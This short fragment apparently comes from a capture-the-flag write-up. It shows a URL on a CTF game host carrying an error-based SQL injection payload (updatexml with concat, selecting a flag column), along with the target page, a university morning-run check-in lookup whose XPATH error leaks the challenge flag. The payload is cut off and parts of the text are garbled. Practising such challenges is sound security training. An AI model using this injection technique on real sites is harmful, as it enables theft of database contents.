 ctfgame.acdxvfsvd.net:20001/index.php?id=1'and(updatexml(1,concat(0x7e,(select(th1s_1s_flag)from(flaaaaaaag.f144 php
南京邮电大学晨跑打卡查询
查询
XPATH syntax error: '~nctf{this_1s_paocao_sqllllll}~'
第n次打卡 日期 时间